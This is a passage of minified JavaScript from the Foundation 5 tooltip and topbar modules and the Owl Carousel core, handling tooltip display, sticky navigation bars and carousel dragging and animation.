o(t,e){t.timer&&(clearTimeout(t.timer),t.timer=null),s.hide(e)}s.create(this.S(t)),c(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(t){var e=n(this),i=c.extend({},s.settings,s.data_options(e));return!(Modernizr.touch&&/touchstart|MSPointerDown/i.test(t.type)&&n(t.target).is("a")||/mouse/i.test(t.type)&&s.ie_touch(t))&&void(e.hasClass("open")?(Modernizr.touch&&/touchstart|MSPointerDown/i.test(t.type)&&t.preventDefault(),s.hide(e)):i.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(t.type)||(!i.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(t.type)&&(t.preventDefault(),n(i.tooltip_class+".open").hide(),0<c(".open["+s.attr_name()+"]").length)&&(i=n(c(".open["+s.attr_name()+"]")[0]),s.hide(i)),/enter|over/i.test(t.type)?a(this,e):"mouseout"===t.type||"mouseleave"===t.type?o(this,e):a(this,e,!0)))}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(t){if(/mouse/i.test(t.type)&&s.ie_touch(t))return!1;"touch"==c(this).data("tooltip-open-event-type")&&"mouseleave"==t.type||("mouse"==c(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(t.type)?s.convert_to_touch(c(this)):o(this,c(this)))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(t){o(this,n(this))})},ie_touch:function(t){return!1},showTip:function(t){var e=this.getTip(t);if(this.should_show(t,e))return this.show(t)},getTip:function(t){var e=this.selector(t),t=c.extend({},this.settings,this.data_options(t)),i=null;return"object"==typeof(i=e?this.S('span[data-selector="'+e+'"]'+t.tooltip_class):i)&&i},selector:function(t){var e=t.attr(this.attr_name())||t.attr("data-selector");return"string"!=typeof e&&(e=this.random_str(6),t.attr("data-selector",e).attr("aria-describedby",e)),e},create:function(e){var i=this,t=c.extend({},this.settings,this.data_options(e)),s=this.settings.tip_template,s=("string"==typeof t.tip_template&&a.hasOwnProperty(t.tip_template)&&(s=a[t.tip_template]),c(s(this.selector(e),c("<div></div>").html(e.attr("title")).html()))),n=this.inheritable_classes(e);s.addClass(n).appendTo(t.append_to),Modernizr.touch&&(s.append('<span class="tap-to-close">'+t.touch_close_text+"</span>"),s.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(t){i.hide(e)})),e.removeAttr("title").attr("title","")},reposition:function(t,e,i){e.css("visibility","hidden").show(),a=t.data("width"),n=(s=e.children(".nub")).outerHeight(),s.outerWidth(),this.small()?e.css({width:"100%"}):e.css({width:a||"auto"}),a=function(t,e,i,s,n,a){return t.css({top:e||"auto",bottom:s||"auto",left:n||"auto",right:i||"auto"}).end()};var s,n,a,o,r=t.offset().top,l=t.offset().left,d=t.outerHeight();a(e,r+d+10,"auto","auto",l),this.small()?(a(e,r+d+10,"auto","auto",12.5,c(this.scope).width()),e.addClass("tip-override"),a(s,-n,"auto","auto",l)):(Foundation.rtl&&(s.addClass("rtl"),l=l+t.outerWidth()-e.outerWidth()),a(e,r+d+10,"auto","auto",l),s.attr("style")&&s.removeAttr("style"),e.removeClass("tip-override"),o=e.outerHeight(),i&&-1<i.indexOf("tip-top")?(Foundation.rtl&&s.addClass("rtl"),a(e,r-o,"auto","auto",l).removeClass("tip-override")):i&&-1<i.indexOf("tip-left")?(a(e,r+d/2-o/2,"auto","auto",l-e.outerWidth()-n).removeClass("tip-override"),s.removeClass("rtl")):i&&-1<i.indexOf("tip-right")&&(a(e,r+d/2-o/2,"auto","auto",l+t.outerWidth()+n).removeClass("tip-override"),s.removeClass("rtl"))),e.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(t){var e=c.extend({},this.settings,this.data_options(t)),i=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(e.additional_inheritable_classes),e=t.attr("class"),t=e?c.map(e.split(" "),function(t,e){if(-1!==c.inArray(t,i))return t}).join(" "):"";return c.trim(t)},convert_to_touch:function(e){var i=this,t=i.getTip(e),s=c.extend({},i.settings,i.data_options(e));0===t.find(".tap-to-close").length&&(t.append('<span class="tap-to-close">'+s.touch_close_text+"</span>"),t.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(t){i.hide(e)})),e.data("tooltip-open-event-type","touch")},show:function(t){var e=this.getTip(t);"touch"==t.data("tooltip-open-event-type")&&this.convert_to_touch(t),this.reposition(t,e,t.attr("class")),t.addClass("open"),e.fadeIn(this.settings.fade_in_duration)},hide:function(t){var e=this.getTip(t);e.fadeOut(this.settings.fade_out_duration,function(){e.find(".tap-to-close").remove(),e.off("click.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),t.removeClass("open")})},off:function(){var e=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(t){c("["+e.attr_name()+"]").eq(t).attr("title",c(this).text())}).remove()},reflow:function(){}}})(jQuery,window),((o,r,l)=>{Foundation.libs.topbar={name:"topbar",version:"5.5.3",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(t,e,i){Foundation.inherit(this,"add_custom_rule register_media throttle");var s=this;s.register_media("topbar","foundation-mq-topbar"),this.bindings(e,i),s.S("["+this.attr_name()+"]",this.scope).each(function(){var t=o(this),e=t.data(s.attr_name(!0)+"-init"),i=(s.S("section, .top-bar-section",this),t.data("index",0),t.parent());i.hasClass("fixed")||s.is_sticky(t,i,e)?(s.settings.sticky_class=e.sticky_class,(s.settings.sticky_topbar=t).data("height",i.outerHeight()),t.data("stickyoffset",i.offset().top)):t.data("height",t.outerHeight()),e.assembled||s.assemble(t),e.is_hover?s.S(".has-dropdown",t).addClass("not-click"):s.S(".has-dropdown",t).removeClass("not-click"),s.add_custom_rule(".f-topbar-fixed { padding-top: "+t.data("height")+"px }"),i.hasClass("fixed")&&s.S("body").addClass("f-topbar-fixed")})},is_sticky:function(t,e,i){var e=e.hasClass(i.sticky_class),s=matchMedia(Foundation.media_queries.small).matches,n=matchMedia(Foundation.media_queries.medium).matches,a=matchMedia(Foundation.media_queries.large).matches;return!((!e||"all"!==i.sticky_on)&&(!(e&&this.small()&&-1!==i.sticky_on.indexOf("small")&&s)||n||a)&&(!(e&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&s&&n)||a)&&!(e&&this.large()&&-1!==i.sticky_on.indexOf("large")&&s&&n&&a))},toggle:function(t){var e=this,t=t?e.S(t).closest("["+this.attr_name()+"]"):e.S("["+this.attr_name()+"]"),i=t.data(this.attr_name(!0)+"-init"),s=e.S("section, .top-bar-section",t);e.breakpoint()&&(e.rtl?(s.css({right:"0%"}),o(">.name",s).css({right:"100%"})):(s.css({left:"0%"}),o(">.name",s).css({left:"100%"})),e.S("li.moved",s).removeClass("moved"),t.data("index",0),t.toggleClass("expanded").css("height","")),i.scrolltop?t.hasClass("expanded")?t.parent().hasClass("fixed")&&(i.scrolltop?(t.parent().removeClass("fixed"),t.addClass("fixed"),e.S("body").removeClass("f-topbar-fixed"),r.scrollTo(0,0)):t.parent().removeClass("expanded")):t.hasClass("fixed")&&(t.parent().addClass("fixed"),t.removeClass("fixed"),e.S("body").addClass("f-topbar-fixed")):(e.is_sticky(t,t.parent(),i)&&t.parent().addClass("fixed"),t.parent().hasClass("fixed")&&(t.hasClass("expanded")?(t.addClass("fixed"),t.parent().addClass("expanded"),e.S("body").addClass("f-topbar-fixed")):(t.removeClass("fixed"),t.parent().removeClass("expanded"),e.update_sticky_positioning())))},timer:null,events:function(t){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(t){t.preventDefault(),n.toggle(this)}).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(t){var e=o(this).closest("li"),i=e.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");i.dropdown_autoclose&&i.is_hover&&o(this).closest(".hover").removeClass("hover"),!n.breakpoint()||e.hasClass("back")||e.hasClass("has-dropdown")||n.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(t){var e=a(this),i=a(t.target),s=e.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");i.data("revealId")?n.toggle():n.breakpoint()||s.is_hover&&!Modernizr.touch||(t.stopImmediatePropagation(),e.hasClass("hover")?(e.removeClass("hover").find("li").removeClass("hover"),e.parents("li.hover").removeClass("hover")):(e.addClass("hover"),o(e).siblings().removeClass("hover"),"A"===i[0].nodeName&&i.parent().hasClass("has-dropdown")&&t.preventDefault()))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(t){var e,i,s;n.breakpoint()&&(t.preventDefault(),i=(e=(t=a(this)).closest("["+n.attr_name()+"]")).find("section, .top-bar-section"),t.next(".dropdown").outerHeight(),s=t.closest("li"),e.data("index",e.data("index")+1),s.addClass("moved"),n.rtl?(i.css({right:-100*e.data("index")+"%"}),i.find(">.name").css({right:100*e.data("index")+"%"})):(i.css({left:-100*e.data("index")+"%"}),i.find(">.name").css({left:100*e.data("index")+"%"})),e.css("height",t.siblings("ul").outerHeight(!0)+e.data("height")))}),a(r).off(".topbar").on("resize.fndtn.topbar",n.throttle(function(){n.resize.call(n)},50)).trigger("resize.fndtn.topbar").load(function(){a(this).trigger("resize.fndtn.topbar")}),a("body").off(".topbar").on("click.fndtn.topbar",function(t){0<a(t.target).closest("li").closest("li.hover").length||a("["+n.attr_name()+"] li.hover").removeClass("hover")}),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(t){t.preventDefault();var t=a(this),e=t.closest("["+n.attr_name()+"]"),i=e.find("section, .top-bar-section"),s=(e.data(n.attr_name(!0)+"-init"),t.closest("li.moved")),t=s.parent();e.data("index",e.data("index")-1),n.rtl?(i.css({right:-100*e.data("index")+"%"}),i.find(">.name").css({right:100*e.data("index")+"%"})):(i.css({left:-100*e.data("index")+"%"}),i.find(">.name").css({left:100*e.data("index")+"%"})),0===e.data("index")?e.css("height",""):e.css("height",t.outerHeight(!0)+e.data("height")),setTimeout(function(){s.removeClass("moved")},300)}),a(this.scope).find(".dropdown a").focus(function(){o(this).parents(".has-dropdown").addClass("hover")}).blur(function(){o(this).parents(".has-dropdown").removeClass("hover")})},resize:function(){var a=this;a.S("["+this.attr_name()+"]").each(function(){var t,e,i=a.S(this),s=i.data(a.attr_name(!0)+"-init"),n=i.parent("."+a.settings.sticky_class);a.breakpoint()||(e=i.hasClass("expanded"),i.css("height","").removeClass("expanded").find("li").removeClass("hover"),e&&a.toggle(i)),a.is_sticky(i,n,s)&&(n.hasClass("fixed")?(n.removeClass("fixed"),t=n.offset().top,a.S(l.body).hasClass("f-topbar-fixed")&&(t-=i.data("height")),i.data("stickyoffset",t),n.addClass("fixed")):(t=n.offset().top,i.data("stickyoffset",t)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(t){var s=this,n=t.data(this.attr_name(!0)+"-init"),e=s.S("section, .top-bar-section",t);e.detach(),s.S(".has-dropdown>a",e).each(function(){var t=s.S(this),e=t.siblings(".dropdown"),i=t.attr("href");e.find(".title.back").length||(i=1==n.mobile_show_parent_link&&i?o('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+i+'">'+t.html()+"</a></li>"):o('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?o("h5>a",i).html(n.back_text):o("h5>a",i).html("&laquo; "+t.html()),e.prepend(i))}),e.appendTo(t),this.sticky(),this.assembled(t)},assembled:function(t){t.data(this.attr_name(!0),o.extend({},t.data(this.attr_name(!0)),{assembled:!0}))},height:function(t){var e=0,i=this;return o("> li",t).each(function(){e+=i.S(this).outerHeight(!0)}),e},sticky:function(){var t=this;this.S(r).on("scroll",function(){t.update_sticky_positioning()})},update_sticky_positioning:function(){var t,e="."+this.settings.sticky_class,i=this.S(r),s=this;s.settings.sticky_topbar&&s.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)&&(t=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset,s.S(e).hasClass("expanded")||(i.scrollTop()>t?s.S(e).hasClass("fixed")||(s.S(e).addClass("fixed"),s.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=t&&s.S(e).hasClass("fixed")&&(s.S(e).removeClass("fixed"),s.S("body").removeClass("f-topbar-fixed"))))},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(r).off(".fndtn.topbar")},reflow:function(){}}})(jQuery,window,window.document);
((h,i,s,o)=>{function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e,i=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:i};s--;)e=this._mergers[s],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=1<e||t.items.merge,o[s]=n?i*e:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";for(o/=2;o--;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a;this._clones=t,h(r).addClass("cloned").appendTo(this.$stage),h(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;)t=o[n-1]||0,e=this._widths[this.relative(n)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],l.prototype.initialize=function(){var t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,e=this.$element.children(e).width(),t.length)&&e<=0&&this.preloadAutoWidthImages(t),this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(s).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(s).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(s).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),t=this.settings.pullDrag?-1*s.x/5:0,n.x=Math.max(Math.min(n.x,e+t),i+t)),this._drag.stage.current=n,this.animate(n.x))},l.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";h(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==t.x?i:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=i,3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1}),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||h.each(r,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]||e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t!==o){if(0===this._items.length)return o;var e;t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==o&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid"))&&this.leave("valid"),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==o&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=o:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){for(e=this._items.length,i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===o?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===o?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===o?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==o&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===o?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o),(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)):t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t)),this.speed(this.duration(i,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){return(t===o||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},l.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==i)t=h(this.options.responsiveBaseElement).width();else if(i.innerWidth)t=i.innerWidth;else{if(!s.documentElement||!s.documentElement.clientWidth)throw"Can not detect viewport width.";t=s.documentElement.clientWidth}return t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===o?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==o&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new 